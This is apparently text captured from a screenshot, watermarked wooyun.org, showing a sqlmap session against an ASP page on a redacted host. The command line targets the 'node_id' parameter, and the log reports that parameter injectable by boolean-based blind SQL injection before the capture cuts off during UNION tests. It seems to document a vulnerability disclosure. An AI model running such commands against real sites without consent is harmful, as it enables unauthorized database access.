 C:\Python27\sqlmap>sqlmap.py -u "http://           /manage/node_article_add2
.asp?menu=addnewss&qikan_id=20&node_id=1" -p "node_id" --dbms=access
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:32:49
[15:32:50] [INFO] testing connection to the target URL
[15:32:50] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:32:51] [INFO] target URL is stable
[15:32:52] [INFO] heuristic (basic) test shows that GET parameter 'node_id' migh
t be injectable (possible DBMS: 'Microsoft Access')
[15:32:52] [INFO] testing for SQL injection on GET parameter 'node_id'
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[15:32:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:32:53] [WARNING] reflective value(s) found and filtering out
[15:32:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mic
rosoft Access comment)'
[15:33:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Micr
osoft Access comment)'
[15:33:29] [INFO] GET parameter 'node_id' seems to be 'OR boolean-based blind -
WHERE or HAVING clause (Microsoft Access comment)' injectable
[15:33:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:33:29] [INFO] automatically extending ranges for UNION query injection techn
www.wooyun.org